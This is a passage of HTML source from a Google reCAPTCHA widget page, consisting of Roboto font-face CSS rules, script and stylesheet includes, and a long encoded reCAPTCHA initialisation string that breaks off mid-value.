U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sspXc-APaSAPsH0Bjoaquw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sspXc-APaSAPsH0Bjoaquw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sspXc-APaSAPsH0Bjoaquw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w4TDk8OOTcKlWMKzwozCp8ONwpR/[base64]/w5kjTMOUw55wH8KwfMOLARtbw5DDjybCg13CpEbDiWzCukbDglAhaDjCjmjDhFFLccO2wpoDwoN3wpgxwrhew4FtVcO4NDLDoWRhB8K7w4k2cwZ+wrJXPsKCw4plw7fCpcO+wqt9N8OVwq8NFcKdwq/DpMK4w7bCpjl7woDCpjosG8KJIMKvWcKqw7FSwqwvw7RFVFfClcOGE33CsMKoMF1kw4bDkjw7UjTCiMOtw54dwroUKxR/UcOKwqjDmFrDkMOcZsKAcsKGC8OBWG7CrMOKw7XDqSIrw7zDv8KJwqHDjSxTwovCscK/wrRqw6Z7w63Dg0cEK3nCrcOVSMO3w4ZDw5HDpx3Csl85w6huw47Cpz3DnCRuJcO4E3jDm8KODyjDuxgyGMKFwo3DgcKKXcK2NGNKw75dGMKew57ClcKQw6jCncKhVTQjwrrCpxNuBcKbw47Chgk7FjHDiMK0wpAKw4PDinB0CMK/[base64]/w6fDnzTCoMKmUsK3wovDncOIw5YMGhh3w61nD8KZwqrCrkrCk8KUw6MZwrvCnsK6w7fCpzlKwq3DiDxJA8OHKQhbwpfDl8Otw5PDlSlTWcOIO8OZw4llTsONE05awoUod8Ofw5Rvw5wBw7vCiHohw73Dr8Kcw47CkcOWEl8gLcO/GxnDlm3DhAlPwpDCo8KnwpTDtCDDhMKFHR3DisK9wp/CqsO6SBvClFHCk2kFwqvDqcKvPsKHUcKFw59Rwp/DqMOzwq8ww6/Cs8KPw7HCtSLDsW1EUsO/wr8/f1vCpsKqw6TCuMOCwq3CgX3CgcO+wonClyHDnsKcwrTCkcKsw6tdOScUB8OtwoYTwqpqIMOQDR8nWsKVWSzCgsKKa8KQw77CqhPCkEpTbl1Rwp3DiyEbU3/CkcKldDbDiMOrw4pcA1/CnCTDncKlw54zw5nDq8OpfxzDn8Oww5E0X8K0wqnDkMK7PCk0VWnDrUsiwrl4AsKAAcOAwq4ewrQcw5LCvcOLF8K9w4RBwqDCqMO1woYLw5TCk0PDmsOsA1cvwp/CsWAWEMKRX8KSwpzCtMOpw5HDp2nDocOBDnsxwoDDsWHCklXDgifDnsKJwqEHwrLDisO3wqlfTzdNAcOkbGNZwqfCkyNcRz55YMOEV8OqwqHCphp3wprCpB0+w5LDrsO7wrNtwoLCjkbCrlzCmMOwR8KgOsORw48/[base64]/CjsK5wrR5TxQYw6AiCW9fbMKgwotlworCr8OuwqFrdR/CgG1Ewqh7w4kuw60Gw64xw6fCisOpw5MmQcORSQbCn8OqwpNUwr3CnWvDvMOGwqQUF2Jdw4bDiMK7w4BrETFNwqnConnCv8ORVcKFw7nDsUJUwo4/w4MdwqfCgcOmw7VaYl/DizbDnSTClcKIdMKDwoYSwr3DusO5PgnCjWfCnGHCsVnCu8K1YsO5KcOiKm3Cv8KQw6nCgsOEcMKTw7rDp8OFC8KSHcK2GsOMw4N9U8OAHcO9w4/Cn8KHwoorwqpFw7wvw5UYw77DqMKkw5XDj8K6aiQyFEdXYmJTwosgw4HDkMOvw7nCrhrCssK3Qmc6woxlKEkpw6dNVVTDkiLCqBkewrlWw5MiwrNaw4s9wqDDuTRUWsObw5XDmyBJwrrCi0bDs8KdU8Krw73DtMK/wpPDlsO9w5fDsD7ChHZQw5TCoWFdP8OFw60EwqbCrSzCuMKCZsKiwoDDoMODD8KDwqJFERHDp8OSPRx3B39dCHJIOnLDgsOhcFE/w49qwp8tDjVLwpTDmMOHYXdaR8KlPGxaVSEvfcOKRcO6I8KgP8KWwpkow5tJwpgzwqsRw6NkWj4LG2dIwrA8bDzDncK1w5NOwq7CiVrDrzHDt8OWw4vCqRLCqsOMTcKww4kFwoDCtnMaDCMCF8KTHDspLcOxPcK9SiLCiz/[base64]/BTHChMK4w6NjRMOST1Q5wq96f3V/w5zDn8OGw6XDuxALwoZvaj4WwqEpw6rCrgd4wrhnO8KLwoPCm8OQw44bw7NVDMOnwqvDn8KPE8OjwpzDn0PDnErCr8OEwovDmzU0LkpgworDkwPDicKmAy3CgB5Mw7TDnQfCrDE6w6F7wr3DpMOewrZvwqTCriLDoMOVwoMlMSM0wqtqBsKZw7bCoU/DnE/CmjzCu8OIw4FXwrHDm8KRwq/[base64]/Cj8KKVMOANhZqKcKoXyJSwqBrwpUrw44vw5w4w51vQcO0wr0mw73Dn8OWwrcKwobDkVcsfsKWWsOJesKyw4fDulYxEsKXNsKaBV3CkkLCqGDDqlwyUl7Crm8yw5XDjgLCi3MEfcOLw4LDtcOdwqPCoh04WMOWCz0Ew65Aw4TDngPCrsKMw7o2w5/DrMOOeMOnScKDSMK+e8Olwo8IJ8OcM3YiWMKJw6vCh8OfwrDCicKmw7HCvMO/IkFlAk/CqsOyFDNSdR08ZjRfw43Cr8KFAhPDq8OBKzbChVhPwrERw7vCssKew5RZAcOSwoAOXkXCtsOXw4oCMBjDgkpTw5/Cu8OIw4PCtR/[base64]/IMKwV8Obw7rCjsOMA0Iqw7bDtzhMdT1GIjPDn8KpT8K4SHYsUMKtWcKSwp3DqsObw4vCgcKiZnfCnMKUX8Osw4TDjcOgemLDvkUvw6XDk8KIXA/[base64]/[base64]/[base64]/DtsK/[base64]/wqzCsMKgw5N6S8OnOMKfw6PDmsOSBsOlw6/[base64]/ClsORc8KTw7TDgcONw6JLw4xZw73DhcKawo5GwqZKwonCq8OGOMOhZsKrV1YSK8K5w5TChMOKKMKWw7jCkxjDgcKEVUTDuMOpDXtQw6JiYcO/[base64]/DksKAw4DDjTNfwo94JhPDnyBtc8Otw4fDj18Cw69YJk/DlcKIX01WZVg8w7PCvcKyeXrDu3J7w6wvwqbCisOHfcORHcKww5pFw4h3FcK5wqjCkcK1SyrCrlvDtwMKwonClTJ6CsK+RAB5Ih1ww5TDpsKgDWAPQg3Cu8KDwrZ/[base64]/CpsKfKk0Xwq/CrMK6wp5IwroWw7jDqhTCi8KDw4tiw4Bgw65yw4d/[base64]/[base64]/DhsKNJSDCqjbDn8K/wo5Pb2Z7KCLCm8ONHsKlScKoVsKGw7RCwrvCqMOIAMOPwqZqOcO7PXbDrBdGwobCs8Ozw4srw6nCpcOiwpcaY8KcRcKeD8KmV8OKAzLDtBFaw5kCwoHDohhTwo/CgsKcwqbDhzUOY8O2w4UoQ0cvw6dIw6JQe8OdacKSw6TDnQYxH8OABX3CkRkVw6MpGFzCk8KUw6YpwofCucKvBX0VwoJNd19TwoBSesOiwqZ2MMO6wozCqwdKwpzDrcKrw6c/JBFNJMKaXzE1w4VeDcKJw5PCmMKxw4AOworDgGN2wqYOwpVLZRcGP8OCOUDDpR/CvcOHw4YXw6RRwo5vVnRQIMKXGF/CgMKpYcOWHWNYGz7DsXVCwqTClV1bWcKmw7Fhw7pjw5AvwoFmdkZ/B8OiF8K6woJDw7lYwq/DtMOgGMKDw5hoEjo2FMKpwr11KTYYYUNkwrjDqcKOM8OtNMKaIBzCpH/Co8OiX8OXB0dlwqjDlMO4S8Kjwpw3HsOAJWLChcKdw5vDj0PCkw53w5nDlcOow4ksTXlIFcONJRvCr0LCgnlDw47DvsOhw4/DrSbDiC5eBitibsK0wp4kMMOPw59fwrQXHcKZwonDhsOdw78Zw6nClSBhCT3Cq8OLw595DsO8w6LDtMKTwq/CulA2w5F+fg54WWwAw6hMwrtRw5xjPsKOMcOow6XDokZBJMOHw4PDjMOANkNkw6vCknjDl2bDqjTCksKXZChDYcOeTMO2w7tLw7jCi1TCi8O/[base64]/DnsKnZcKTw4ljwozCscKrw6pzFcKow6fCgMKEGsKwWyvDkcOIIRLDmVB6LsKNwprCvsOzScKKbcKqwpDCn0nCuxXDsRLCvCXCn8OFEGkIw5dOw5XDucKYJXXCuXfCgzZzw7/CmsKgb8KRwr8rwqBOwqLCucKPXMOIBR/CmsKkw4jDsTnCi1TDu8KXw5U1IMOBdl0GUsKnNcKCUcK2PVIrQsK4woQzSHvCisKPcsOkw58mwqoRa25Lw7tZwpjDu8Kdc8KHwrwgw7DDocKFwpLDlkoCZMKywo/DnWnDicOhw7dNwoBpwqrCi8KIw6vCuR45w6Z5wrwOw6HCmAfDt0Rofj9jL8KBwoQzYcOzwq/CjyfDkcKZw5BZSMK8C2jCusKmImYzUSEjwqRmwoN1bF7CvcKyX03DuMKif1Y6wrVAD8Oyw7vCiD/CgQ/CmC/DscK6w5nCpsKhbMKNSG7Dm04Rw7VBZsKgwr8XwrJQO8OOGzTDi8K9WsKLw7zDosKrfUAfC8K/wqzDm21twpLDk0HCgsO0BcOdDC/DlxXDpjvCn8OSMSzDki5owqtlWBlNKcODw41cL8Kcw4nCoFXCg0zDicKIw4PCpTNvw7/CvCcmc8OOwpHDkTPCgH56w4/CjgAAwqHChMKaOcONdcKjw47CjFlgTiXDomR9woZ0OynCjAg2wo/[base64]/DhgY7WsOlwqzDscO/w7VvSMOOB8OFwqjDpMOwUGpaw67CrlfDm8OsfMOowpPCvDHCsTYqQsOtCjsLPMODwqFkw7oGwpfCtMOpNjNcw6jCgAvDqMKWWAJWw5XCmAfCi8OTwpzDtALChxYdD0HDnyIDDMKywqfCsBLDqMOiIybCqRsTJFYDTcKjQEHCvcO6wpdKwoEmw6ZLNcKnwrrDosOGwo/DnHnCrGIXGcK8PMOtE3TCi8OWOnwobcOoUllVWRLDjsOWwr3DjXbDisKtw4IQw4E+wpAWwoo3bFvChsOTHcKgFcOcKsKvRcKBwpMdw4pQVx8DU2oKw5/DpW3Dp0h+wp/CgsOYbQcHFwTDn8KmBUtUHcK8Ih3ClMKcBSYdwrxjwrPCksKZVEvCjhrDt8KwwpLCh8KbFR/[base64]/[base64]/CtMK7AsOrw5kaEMKJdCleCsK7w4ZHwrXDhkzDg8OOw5PCk8KCwqoHw7TCs1jDqcKfGsKlw5HCvcKMwqTCtEXCjnZLUUHCkAU1w4g8w5/Cv2LDusOiwonDpjBbacKaw5XDjcKZIcO4wqNEwovDtMOSwq/[base64]/ZcKnwqnCmgzCjzvDl03DnWXDjDzCmBpoCmHCgMK6GsOBwoPCgsK/EyMdw7bDh8OEwq86DhgLbsK1wpx/[base64]/QFF/fcKtesKiw69SZlnDq8O8w6jDqCjCtsOWUcKGbcKqT8O/[base64]/wpfCsiUJwqhbw6/[base64]/DksKCHmp9XR7DncOLwoIEMMKRw7LCgcOVw57Drg4FWGXCgcKjwqHDvwAiwo7CvsOIwpovwqPDocKxwqfDs8KeYBgLwpbCrnfDg1YbwoXCicKGwrQzIMK3w41SL8KqwqkZFsKjwpvCrMKiWsORN8KKw6HCoGrDoMKfw7QGI8OzOMKzcMOgw4TCvsKDMcOzMCrDvAZ/w7hXw6XCu8OzP8OBQ8OoAsOLTHdZVCXCjzTCvcKFGRxIw4Uvw7nDsxB1PTbDqitPe8OHCsO0w5bDvsKRw43CqhDDkEnDm0xIw6vCgwXCisOwwqjDsgvCrMK7wrMcw5tfw7kcw4AtKjjCiBrCpiQfwoLCrRhwPcOSwqUSwphcMsKmw4/DicOrI8KewrXDsgvDi2fClw7CgMOndR4gwr1oTH0CwrXDs3ccRV/CnsKFMsKoNVPDj8O3ScOsWsK7TUHCozTCosO8f1IofcObcsKfwqjCrGrDvHIuwpHDi8OGIsOSw7zCmH/DtcOMw6vCqsKwAMO1wqfDnRdWw6ZONMKjw5XDqVlvRV3Djh9Tw53Cq8KKWMK2w7nDs8KRLsK6w5ZrCcOJM8KYP8KNSWomwqhDw7VOwrdTwoXDsnNVwpBhF2HCmn4WwqzDvsKbNCwfa39UVR7Dq8O+wq/Dnht4w6UQARZvPnt9w7cNSFskHXgLTn/[base64]/[base64]/DoXlOPsOYwptbwpHDuzdowoNGScOiT8KuwovCgMKfwrnDp38JwoRqwojCkcOcwqfDtVjDvcOoSMKlwqTCuCdNJm4FERbDlsKGwoRlw4ZZwp45PMKvCcKEwrHDjiDCuwcBw7J6Fz/DpsKLw7VRd1soDsKFwokeesOaQG9ww74bwpghBTrCp8KVw4/Cr8O8Gylyw4XDosObwrrDmgrDlUrDoUDCvMODwpJJw6I7wrLCpS7Cmj4pwrErLAjDvMK1GiTDnsO2OQHCkMKXY8KabU/[base64]/DhQHDusORw4zDvcOmTsOzwqPCrcKOwoLCkxt9wpwpf8OXwpR4wqxLw4PDvMO5MRXCsE7CkQhywpovO8OIwpbDrsKQdcOhw7XCtsKnw7NDPhHDksKgwrfChcOJbXHDuUVpw5PDhnAqw4nCsSzDpXdXIwdlRcKNY2d6SVXDuGDCrcOjw7/CoMOwMGLDkWTChRU0cSvCjcOuwqprw5VRw61HwqZYNwHClXjDkMOHaMOQJcK7cD4/w4fCu3kWw5vCoXTCpcOac8ONSzzCo8Kbwp3Dq8KKw6gvw47CqcOPwr/CsE9iwrUoFnTDksOJw7zCv8KCRiQIPzglwrYneMKTwqZqGsO+woLDh8OHwrrDhsKNw5tkw77DvsKgw6Nhwq4BwoHCgxVTWMKgfm1twqbDuMO4wpVzw5h9w5DCvCISYcKTEMO6EX44SV9FKn8RdhbCoTXDlibCmMObwpYBwp3DvsO/Z3AzeT57wrV1J8Ovwo/DjMO7wp5VJ8KNw5AMesOKw5cmU8KlN0vChcKwLmTCusOtPHwlF8Kbw4dqdw92LnzCocOpQE9VCTzCgxMLw5PCsQALwqzChgTCmwxFw6PCqsOUYV/Cv8OSacKiw4BNYsKwwodAwpVxwo3CjMOxwrIEXgvDtMOGAl8LwqnCk1RZBcOXLyHCnn5genbDucKrU3bCkcOAw45hwqfCj8KCCsOfJQbDmsOIf3RrJQA9dcKOYSEzw7cjHcOaw7/DknNPLnPDrC/Cizwzf8KEwo1TfUQ3bkHCisKswq4pK8KxJMOxZhhSw4dYwq/Cgg3CrsKDw7/DpMKZw5/DjTUfwq/CrF41woPDisKuQ8KVw5vCrsKSYn/DhcKoZsKMAMKjw7p+IcOkSEHDrMKGC2PDisO+wq3DgMOhNsKiw43DpF/CnMOOVcKuwroxIS/DmcOCFMK4wrFhwrM2w7sUS8KeeVRcwrdcw6oAGMKcw4HDjGgKZ8ORRTQZwrjDrsOHwoAuw6glw6owwrPDqsKqYsO+CcOlwo93wrvCh13CnMObT05YZsOaP8Kde1BSVkPCgsOlXcK6wrokNsKDwqlGwrpSwoRBRMKSwoLCmMORwq8rGsKqesO/a1DDksKowrvDksKBwrfCoXJeNcOnwrzCrHUKw4zDpMOJXMOLw47CocOlbFhIw5DCgx0OwrXCjsKsfHwrTcObZmHDosKOw5PDmlxcIsKvUmHDpcKgLlpiH8KlRTZCwrHCv1suwoV2OmrDvcKMwoTDhcOAw7jDmcOrXcOHw6/CicOPV8OVw5HCsMKZwqvDlgUlKcKCw5PCo8OLw6R/NDY7M8OZw6HDvkdCw7JPw5bDjmdBwqbDgz/CkMKjw7fDtcOBwpvCicK6fMOSEMK2XcOAw5tAwq9qw6BSw5zCjcO7w6cMesKieUvDoBfCmjvCqcKbwoHCuirDosKFL2hrJQrDoDfDqsKpWMKdQVvDpsKmAWJ2AcO+RAXCmsKrG8KGw45BZT8Ew6vDn8OywqbDmiFtwo/DpMKxaMKmB8OnBWbDp25oVwnDgHTCjiDDmzRLwolrJ8OVw5hbE8OGW8K3AcKjwptyOT/Dn8Krw4ASGMO4woAGwrHCpRAjw4XDuGp2YyQEFjzCnsOkw4lDwqPCtcOgwqMlw5TDiUEjw58VccKjZsOSSsKCwojCscKjCwPDlVgZwoEUwr8Wwp5Bw4xcMsKfw4TCgCIgPsK9HkTDkcKiLjnDlWdlX2jDiiPDvALDi8KNwrE4wqlXECjDtDsewr/[base64]/CmcOvw6UMw6nCmALDgWhCaCZmRmfChMKbw55aN8OwwoZMw7MKwoIGVMKmw67CksOLSzJsJcKUwpVZw5nCkiZHbMOwRGTCv8KjNsKqecOhw5RTwpJHUsOBH8OjEsOTw6HDl8Kvw4rDn8KwJivDksOPwpU6w4/[base64]/w7IrHA9cwo99Y8KQwqZtwrlrw6DCsBtYLcOnw54lw5AQw7HCiMOfwqfCsMOPR8KTdBo6w5NDYsOFwp7CsAbCoMK8woHCu8KXFBvCgjjCj8KuYsOjFFMVD3EKw5zDpMKIw6E/wqNPw5ppwolGDFxZGlMmwpHCnDZJKsOdw7rCoMKzeyPDmsKzVkgawodHKsOPwpHDjsOlw6lIAWQJwp19YcKHEjTDhMKUwpIVw5fDtMOFBMK+HsODWsOPRMKbw53DucK/woLDuy7ChsOnHsOUwp4KGn/DoSLCqcOlw6bCgcKBw5nCh0zDg8O2w6UHRsK4JcKzf39Vw5V2w4Y9QEUsBMO3XzrDkR/Ch8ObaiDCqR/Dm34EOcO8wo3Cj8Obw5Jrw5oWw7JeR8O3aMK0YsKMwq0OVMKzwpYLMS3Cl8KTT8KNw6/[base64]/[base64]/CtRABZHvDkhY3PcKGfMO7FkzCnXXDhMKbwrhVwoJQJhLCosOuw6gRLifCrVPDtylbNsOQwobDuS5xw5HCv8OiAkMfw4PCusOdW3PDvjEDw7ttKMK/dsKawpHDvVXCrcOxwrzCn8Kaw6FCWsOOw4rCr0k4w53DhsKHQyfCkThtA2bCvF/DtcOOw5tLNR7DojLDrsOlwrQrwp3DtUbDjn8Lw47CmH3Cg8OQJwEtFGDDgDLDkcO3w6TDsMOoMCvCiV3CnMOOc8OMw7/CgQBKw4c+OMKoS1R6YcKxwos5wqfDtjxEbMKIXTFSw57DmMKawqnDjcK2wrHCpcKmw5ESMsK7w5AuwprCtMOUHmM8woPDnMKBw7rDvsOiSsKKw6owK1FhwpgGwqRRO0l/w6cXDsKOwqQHJx3DoV5dS3/CmMKmw6rDnMOww6BFLBDChinCngXDtsOlMxfCvgjClsKOw7V+w7TDmcKgAsOEwq0FRlVywqvDgcOaXzJdfMOBWcOXeH/DjMOawrdcPsOEBAg8w7zCjMOYb8O7woHCkn3Duxh1QAx/InHDlcKFwpDCsUEZQsKwNMO4w5XDhsKBBcO3w7A5AMOPwqw7wpgVw6nCqcK/WsKdwrPCnMOtPMKdw4DCmMOAw5jDrlbDgyJqw7lOGMOcwqvCmsOSP8Kcw4vDicKhIUMSw7LCr8OcCMKtZcKNwrIMUcORG8KXwolHcMKcUQx0wrDCscOoIhpzC8KQwqrDuzdfTS7CqsOFAcOQbF8NH0bDhcKxCxMeYF8fWsKkdnHDqcOOdsK/GMOzwrDCnMOAXzDCjnJiw73DqMOCwrTDicO0aQ7Dn3LDusOowrg7QCvCisO+w7TCoMKFJMKrw5tlOiDCoDltIxTDm8OsPB7DrHrDqAIewplzXSXClH4vw5bDmgw0wrbCvMOkw5/CrD7DgsKQw4NEw57CicOgw5QxwpERwr7Chz7CocOrB1o9ZMKCPB07KcKJwpTCqMO8wo7Co8K0w57ClMKDfGDDvsOlwr/[base64]/[base64]/DnEN1wq3DhAFgJcO2MiFlT8OAwpkPwpwRw7jCocOBM2FQwokAUMOEwpp8w7LDslHCr3zDsXcfwonCn2F0w4ZPamTCl07Dp8OXe8OFBRIUZcOVQ8OZKmvDiivCo8KVVgzDt8OJwozCvCYFeMOFcMOhw4wzf8KQw5fCgBZgwpvClcKdY2bDqk/DpMKnw4DCjRjDhHF7CsOKGybDkVDCk8OQw70iUMKaSzUzQMKpw4fDgTDDtcKyFsOYw7XDncKSwo